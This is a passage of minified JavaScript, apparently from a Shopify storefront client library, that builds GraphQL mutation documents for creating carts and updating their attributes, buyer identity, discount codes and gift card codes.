d.add("preferences",function(d){d.add("delivery",function(d){d.add("coordinates",function(d){d.add("latitude"),d.add("longitude"),d.add("countryCode")}),d.add("deliveryMethod"),d.add("pickupHandle")}),d.add("wallet")}),d.add("email"),d.add("phone"),d.add("customer",function(d){d.add("email")}),d.add("deliveryAddressPreferences",function(d){d.addInlineFragmentOn("MailingAddress",function(d){d.add("address1"),d.add("address2"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode"),d.add("zip")})})}),d.add("deliveryGroups",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id"),d.add("deliveryAddress",function(d){d.add("address2"),d.add("address1"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode")}),d.add("deliveryOptions",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("selectedDeliveryOption",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("cartLines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id")})})})})})}),d.add("appliedGiftCards",function(d){d.addFragment(a.AppliedGiftCardFragment)}),d.add("note")}),a.CartUserErrorFragment=e.defineFragment("CartUserErrorFragment","CartUserError",function(d){d.add("field"),d.add("message"),d.add("code")}),a.CartWarningFragment=e.defineFragment("CartWarningFragment","CartWarning",function(d){d.add("code"),d.add("message")}),e.addMutation("CartCreate",[t.CartCreate.input],function(d){d.add("cartCreate",{args:{input:t.CartCreate.input}},function(d){d.add("cart",function(d){d.addFragment(a.CartFragment)}),d.add("userErrors",function(d){d.addFragment(a.CartUserErrorFragment)}),d.add("warnings",function(d){d.addFragment(a.CartWarningFragment)})})}),e}function Bd(d){var e=d.document(),a={},t={};return t.CartAttributesUpdate={},t.CartAttributesUpdate.attributes=d.variable("attributes","[AttributeInput!]!"),t.CartAttributesUpdate.cartId=d.variable("cartId","ID!"),a.CartLineFragment=e.defineFragment("CartLineFragment","CartLine",function(d){d.add("id"),d.add("merchandise",function(d){d.addInlineFragmentOn("ProductVariant",function(d){d.add("id"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("product",function(d){d.add("id"),d.add("handle"),d.add("title")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})})}),d.add("quantity"),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtAmountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})})}),a.AppliedGiftCardFragment=e.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",function(d){d.add("amountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountUsed",{alias:"amountUsedV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",{alias:"balanceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("presentmentAmountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("id"),d.add("lastCharacters")}),a.CartFragment=e.defineFragment("CartFragment","Cart",function(d){d.add("id"),d.add("createdAt"),d.add("updatedAt"),d.add("lines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.addFragment(a.CartLineFragment)})})}),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("checkoutChargeAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalTaxAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalDutyAmount",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("checkoutUrl"),d.add("discountCodes",function(d){d.add("applicable"),d.add("code")}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})}),d.add("buyerIdentity",function(d){d.add("countryCode"),d.add("preferences",function(d){d.add("delivery",function(d){d.add("coordinates",function(d){d.add("latitude"),d.add("longitude"),d.add("countryCode")}),d.add("deliveryMethod"),d.add("pickupHandle")}),d.add("wallet")}),d.add("email"),d.add("phone"),d.add("customer",function(d){d.add("email")}),d.add("deliveryAddressPreferences",function(d){d.addInlineFragmentOn("MailingAddress",function(d){d.add("address1"),d.add("address2"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode"),d.add("zip")})})}),d.add("deliveryGroups",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id"),d.add("deliveryAddress",function(d){d.add("address2"),d.add("address1"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode")}),d.add("deliveryOptions",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("selectedDeliveryOption",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("cartLines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id")})})})})})}),d.add("appliedGiftCards",function(d){d.addFragment(a.AppliedGiftCardFragment)}),d.add("note")}),a.CartUserErrorFragment=e.defineFragment("CartUserErrorFragment","CartUserError",function(d){d.add("field"),d.add("message"),d.add("code")}),a.CartWarningFragment=e.defineFragment("CartWarningFragment","CartWarning",function(d){d.add("code"),d.add("message")}),e.addMutation("CartAttributesUpdate",[t.CartAttributesUpdate.attributes,t.CartAttributesUpdate.cartId],function(d){d.add("cartAttributesUpdate",{args:{attributes:t.CartAttributesUpdate.attributes,cartId:t.CartAttributesUpdate.cartId}},function(d){d.add("cart",function(d){d.addFragment(a.CartFragment)}),d.add("userErrors",function(d){d.addFragment(a.CartUserErrorFragment)}),d.add("warnings",function(d){d.addFragment(a.CartWarningFragment)})})}),e}function xd(d){var e=d.document(),a={},t={};return t.CartBuyerIdentityUpdate={},t.CartBuyerIdentityUpdate.buyerIdentity=d.variable("buyerIdentity","CartBuyerIdentityInput!"),t.CartBuyerIdentityUpdate.cartId=d.variable("cartId","ID!"),a.CartLineFragment=e.defineFragment("CartLineFragment","CartLine",function(d){d.add("id"),d.add("merchandise",function(d){d.addInlineFragmentOn("ProductVariant",function(d){d.add("id"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("product",function(d){d.add("id"),d.add("handle"),d.add("title")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})})}),d.add("quantity"),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtAmountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})})}),a.AppliedGiftCardFragment=e.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",function(d){d.add("amountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountUsed",{alias:"amountUsedV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",{alias:"balanceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("presentmentAmountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("id"),d.add("lastCharacters")}),a.CartFragment=e.defineFragment("CartFragment","Cart",function(d){d.add("id"),d.add("createdAt"),d.add("updatedAt"),d.add("lines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.addFragment(a.CartLineFragment)})})}),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("checkoutChargeAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalTaxAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalDutyAmount",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("checkoutUrl"),d.add("discountCodes",function(d){d.add("applicable"),d.add("code")}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})}),d.add("buyerIdentity",function(d){d.add("countryCode"),d.add("preferences",function(d){d.add("delivery",function(d){d.add("coordinates",function(d){d.add("latitude"),d.add("longitude"),d.add("countryCode")}),d.add("deliveryMethod"),d.add("pickupHandle")}),d.add("wallet")}),d.add("email"),d.add("phone"),d.add("customer",function(d){d.add("email")}),d.add("deliveryAddressPreferences",function(d){d.addInlineFragmentOn("MailingAddress",function(d){d.add("address1"),d.add("address2"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode"),d.add("zip")})})}),d.add("deliveryGroups",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id"),d.add("deliveryAddress",function(d){d.add("address2"),d.add("address1"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode")}),d.add("deliveryOptions",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("selectedDeliveryOption",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("cartLines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id")})})})})})}),d.add("appliedGiftCards",function(d){d.addFragment(a.AppliedGiftCardFragment)}),d.add("note")}),a.CartUserErrorFragment=e.defineFragment("CartUserErrorFragment","CartUserError",function(d){d.add("field"),d.add("message"),d.add("code")}),a.CartWarningFragment=e.defineFragment("CartWarningFragment","CartWarning",function(d){d.add("code"),d.add("message")}),e.addMutation("CartBuyerIdentityUpdate",[t.CartBuyerIdentityUpdate.buyerIdentity,t.CartBuyerIdentityUpdate.cartId],function(d){d.add("cartBuyerIdentityUpdate",{args:{buyerIdentity:t.CartBuyerIdentityUpdate.buyerIdentity,cartId:t.CartBuyerIdentityUpdate.cartId}},function(d){d.add("cart",function(d){d.addFragment(a.CartFragment)}),d.add("userErrors",function(d){d.addFragment(a.CartUserErrorFragment)}),d.add("warnings",function(d){d.addFragment(a.CartWarningFragment)})})}),e}function Gd(d){var e=d.document(),a={},t={};return t.CartDiscountCodesUpdate={},t.CartDiscountCodesUpdate.cartId=d.variable("cartId","ID!"),t.CartDiscountCodesUpdate.discountCodes=d.variable("discountCodes","[String!]!"),a.CartLineFragment=e.defineFragment("CartLineFragment","CartLine",function(d){d.add("id"),d.add("merchandise",function(d){d.addInlineFragmentOn("ProductVariant",function(d){d.add("id"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("product",function(d){d.add("id"),d.add("handle"),d.add("title")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})})}),d.add("quantity"),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtAmountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})})}),a.AppliedGiftCardFragment=e.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",function(d){d.add("amountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountUsed",{alias:"amountUsedV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",{alias:"balanceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("presentmentAmountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("id"),d.add("lastCharacters")}),a.CartFragment=e.defineFragment("CartFragment","Cart",function(d){d.add("id"),d.add("createdAt"),d.add("updatedAt"),d.add("lines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.addFragment(a.CartLineFragment)})})}),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("checkoutChargeAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalTaxAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalDutyAmount",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("checkoutUrl"),d.add("discountCodes",function(d){d.add("applicable"),d.add("code")}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})}),d.add("buyerIdentity",function(d){d.add("countryCode"),d.add("preferences",function(d){d.add("delivery",function(d){d.add("coordinates",function(d){d.add("latitude"),d.add("longitude"),d.add("countryCode")}),d.add("deliveryMethod"),d.add("pickupHandle")}),d.add("wallet")}),d.add("email"),d.add("phone"),d.add("customer",function(d){d.add("email")}),d.add("deliveryAddressPreferences",function(d){d.addInlineFragmentOn("MailingAddress",function(d){d.add("address1"),d.add("address2"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode"),d.add("zip")})})}),d.add("deliveryGroups",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id"),d.add("deliveryAddress",function(d){d.add("address2"),d.add("address1"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode")}),d.add("deliveryOptions",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("selectedDeliveryOption",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("cartLines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id")})})})})})}),d.add("appliedGiftCards",function(d){d.addFragment(a.AppliedGiftCardFragment)}),d.add("note")}),a.CartUserErrorFragment=e.defineFragment("CartUserErrorFragment","CartUserError",function(d){d.add("field"),d.add("message"),d.add("code")}),a.CartWarningFragment=e.defineFragment("CartWarningFragment","CartWarning",function(d){d.add("code"),d.add("message")}),e.addMutation("CartDiscountCodesUpdate",[t.CartDiscountCodesUpdate.cartId,t.CartDiscountCodesUpdate.discountCodes],function(d){d.add("cartDiscountCodesUpdate",{args:{cartId:t.CartDiscountCodesUpdate.cartId,discountCodes:t.CartDiscountCodesUpdate.discountCodes}},function(d){d.add("cart",function(d){d.addFragment(a.CartFragment)}),d.add("userErrors",function(d){d.addFragment(a.CartUserErrorFragment)}),d.add("warnings",function(d){d.addFragment(a.CartWarningFragment)})})}),e}function Rd(d){var e=d.document(),a={},t={};return t.CartGiftCardCodesUpdate={},t.CartGiftCardCodesUpdate.cartId=d.variable("cartId","ID!"),t.CartGiftCardCodesUpdate.giftCardCodes=d.variable("giftCardCodes","[String!]!"),a.CartLineFragment=e.defineFragment("CartLineFragment","CartLine",function(d){d.add("id"),d.add("merchandise",function(d){d.addInlineFragmentOn("ProductVariant",function(d){d.add("id"),d.add("title"),d.add("image",function(d){d.add("id"),d.add("url",{alias:"src"}),d.add("altText"),d.add("width"),d.add("height")}),d.add("product",function(d){d.add("id"),d.add("handle"),d.add("title")}),d.add("weight"),d.add("availableForSale",{alias:"available"}),d.add("sku"),d.add("selectedOptions",function(d){d.add("name"),d.add("value")}),d.add("compareAtPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("price",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPrice",function(d){d.add("amount"),d.add("currencyCode")}),d.add("unitPriceMeasurement",function(d){d.add("measuredType"),d.add("quantityUnit"),d.add("quantityValue"),d.add("referenceUnit"),d.add("referenceValue")})})}),d.add("quantity"),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")}),d.add("compareAtAmountPerQuantity",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})})}),a.AppliedGiftCardFragment=e.defineFragment("AppliedGiftCardFragment","AppliedGiftCard",function(d){d.add("amountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("amountUsed",{alias:"amountUsedV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",function(d){d.add("amount"),d.add("currencyCode")}),d.add("balance",{alias:"balanceV2"},function(d){d.add("amount"),d.add("currencyCode")}),d.add("presentmentAmountUsed",function(d){d.add("amount"),d.add("currencyCode")}),d.add("id"),d.add("lastCharacters")}),a.CartFragment=e.defineFragment("CartFragment","Cart",function(d){d.add("id"),d.add("createdAt"),d.add("updatedAt"),d.add("lines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.addFragment(a.CartLineFragment)})})}),d.add("attributes",function(d){d.add("key"),d.add("value")}),d.add("cost",function(d){d.add("checkoutChargeAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("subtotalAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalTaxAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("totalDutyAmount",function(d){d.add("amount"),d.add("currencyCode")})}),d.add("checkoutUrl"),d.add("discountCodes",function(d){d.add("applicable"),d.add("code")}),d.add("discountAllocations",function(d){d.add("discountedAmount",function(d){d.add("amount"),d.add("currencyCode")}),d.add("discountApplication",function(d){d.add("targetType"),d.add("allocationMethod"),d.add("targetSelection"),d.add("value",function(d){d.addInlineFragmentOn("PricingPercentageValue",function(d){d.add("percentage")}),d.addInlineFragmentOn("MoneyV2",function(d){d.add("amount"),d.add("currencyCode")})})}),d.addInlineFragmentOn("CartCodeDiscountAllocation",function(d){d.add("code")}),d.addInlineFragmentOn("CartAutomaticDiscountAllocation",function(d){d.add("title")}),d.addInlineFragmentOn("CartCustomDiscountAllocation",function(d){d.add("title")})}),d.add("buyerIdentity",function(d){d.add("countryCode"),d.add("preferences",function(d){d.add("delivery",function(d){d.add("coordinates",function(d){d.add("latitude"),d.add("longitude"),d.add("countryCode")}),d.add("deliveryMethod"),d.add("pickupHandle")}),d.add("wallet")}),d.add("email"),d.add("phone"),d.add("customer",function(d){d.add("email")}),d.add("deliveryAddressPreferences",function(d){d.addInlineFragmentOn("MailingAddress",function(d){d.add("address1"),d.add("address2"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode"),d.add("zip")})})}),d.add("deliveryGroups",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id"),d.add("deliveryAddress",function(d){d.add("address2"),d.add("address1"),d.add("city"),d.add("company"),d.add("country"),d.add("countryCodeV2"),d.add("firstName"),d.add("formatted"),d.add("formattedArea"),d.add("lastName"),d.add("latitude"),d.add("longitude"),d.add("name"),d.add("phone"),d.add("province"),d.add("provinceCode")}),d.add("deliveryOptions",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("selectedDeliveryOption",function(d){d.add("code"),d.add("deliveryMethodType"),d.add("description"),d.add("estimatedCost",function(d){d.add("amount"),d.add("currencyCode")}),d.add("handle"),d.add("title")}),d.add("cartLines",{args:{first:10}},function(d){d.add("pageInfo",function(d){d.add("hasNextPage"),d.add("hasPreviousPage")}),d.add("edges",function(d){d.add("node",function(d){d.add("id")})})})})})}),d.add("appliedGiftCards",function(d){d.addFragment(a.AppliedGiftCardFragment)}),d.add("note")}),a.CartUserErrorFragment=e.defineFragment("CartUserErrorFragment","CartUserError",function(d){d.add("field"),d.add("message"),d.add("code")}),a.CartWarningFragment=e.defineFragment("CartWarningFragment","CartWarning",function(d){d.add("code"),d.add("message")}),e.addMutation("CartGiftCardCodesUpdate",[t.CartGiftCardCodesUpdate.cartId,t.CartGiftCardCodesUpdate.giftCardCodes],function(d){d.add("cartGiftCardCodesUpdate",{args:{cartId:t.CartGiftCardCodesUpdate.cartId,giftCardCodes:t.CartGiftCardCodesUpdate.giftCardCodes}},function(d){d.add("cart",function(d){d.addFragment(a.CartFragment)}),d.add("userErrors",function(d){d.addFragment(a.CartUserErrorFragment)}),d.add("warnings",function(d){d.addFragment(a.CartWarningFragment)})})}),e}function wd(d){var e=d.document(),a={},t={};return 